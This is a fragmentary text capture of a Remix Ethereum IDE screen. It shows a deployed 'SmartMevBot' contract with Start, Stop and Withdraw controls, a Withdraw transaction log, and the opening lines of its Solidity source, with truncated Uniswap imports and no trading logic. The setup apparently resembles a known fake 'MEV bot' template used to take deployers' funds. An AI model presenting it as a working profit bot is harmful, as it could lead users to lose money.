 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
At Address
0x3F17446400927964
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswap
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswap
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/Liquidity
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268850 txIndex:95] from: 0x891...d2f97 to: SmartMevBot.Withdraw() 0x3f1...2352a value: 0 wei data: 0x57e...a89b6 logs: 0 hash: 0x6cf...362b3
Debug
>
Initialize as git repo
Remix Copilot